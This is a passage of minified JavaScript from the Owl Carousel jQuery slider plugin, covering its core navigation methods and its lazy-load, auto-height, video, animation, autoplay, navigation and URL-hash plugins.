"+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" 